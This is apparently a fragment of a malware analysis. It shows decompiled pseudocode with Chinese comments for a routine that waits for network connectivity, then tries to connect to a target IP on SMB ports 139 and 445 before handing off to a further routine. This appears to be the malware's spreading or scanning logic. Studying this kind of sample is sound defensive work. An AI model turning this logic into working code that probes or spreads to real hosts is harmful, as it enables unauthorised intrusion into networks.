 24 while ( !byte_40F7A4 )
25 {
26 while ( !j_InternetGetConnectedState(0, 0) )// 检查本地系统的网络连接状态。
27 j_Sleep(0x3E8u); // 如果没有就睡眠
28 sub_40B75C(v13); // 初始化socket
29 v1 = j_socket(2, 1, 6); // 创建socket
30 name.sa_family = 2;
31 *(_WORD *)&name.sa_data[0] = j_htons(139u); // 139端口
32 v2 = System::__linkproc__ LStrToPChar(*(char **)(v13 + 20));
33 *(_DWORD *)&name.sa_data[2] = j_inet_addr(v2);// 把字符串形式的IP转为整数型
34 if ( j_connect(v1, &name, 16) == -1 ) // 开始连接139端口
35 {
36 v3 = j_socket(2, 1, 6);
37 name.sa_family = 2;
38 *(_WORD *)&name.sa_data[0] = j_htons(445u);// 连接失败就尝试连接445端口
39 v4 = System::__linkproc__ LStrToPChar(*(char **)(v13 + 20));
40 *(_DWORD *)&name.sa_data[2] = j_inet_addr(v4);
41 if ( j_connect(v3, &name, 16) != -1 )
42 {
43 v8 = &savedregs;
44 v7 = &loc_40BC09;
45 v6 = __readfsdword(0);
46 __writefsdword(0, (unsigned int)&v6);
47 j_closesocket(v3); // 再连接失败就关闭
48 System::__linkproc__ LStrCat3((int *)(v13 + 24), (int)&dword_40BC50, *(_DWORD *)(v13 + 20));
49 sub_40B648(v13, *(_DWORD *)(v13 + 24));
50 __writefsdword(0, v6);
51 }
52 }
53 else // 139连接成功
54 {
55 v8 = &savedregs;
56 v7 = &loc_40BB74;
57 v6 = __readfsdword(0);
58 __writefsdword(0, (unsigned int)&v6);
59 j_closesocket(v1);
60 System::__linkproc__ LStrCat3((int *)(v13 + 24), (int)&dword_40BC50, *(_DWORD *)(v13 + 20));
61 sub_40B648(v13, *(_DWORD *)(v13 + 24));
62 __writefsdword(0, v6);
63 }
64 j_Sleep(0x200u);